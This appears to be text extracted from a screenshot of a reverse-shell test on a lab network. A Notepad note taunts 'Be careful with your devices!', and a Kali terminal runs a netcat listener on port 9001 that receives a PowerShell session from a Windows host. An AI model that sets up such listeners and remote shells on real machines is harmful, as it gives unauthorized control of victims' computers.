 raport - Notepad
File Edit Format View Help
Be careful with your devices! Ha-ha-haa.
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/revshell_test/shell_test × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.12.7] from (UNKNOWN) [192.168.12.6] 49681
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\testikamu\Desktop\payload>
Home